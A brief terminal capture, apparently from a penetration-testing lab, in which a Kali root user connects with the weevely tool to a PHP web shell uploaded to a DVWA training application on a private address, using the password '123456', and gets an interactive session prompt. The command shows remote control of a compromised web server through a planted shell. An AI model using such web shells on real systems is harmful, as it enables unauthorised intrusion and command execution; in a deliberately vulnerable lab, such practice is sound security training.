 root@kali:~# weevely http://10.20.14.204/dvwa/hackable/uploads/shell.php 123456
[+] weevely 3.2.0
[+] Target:     10.20.14.204
[+] Session:    /root/.weevely/sessions/10.20.14.204/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>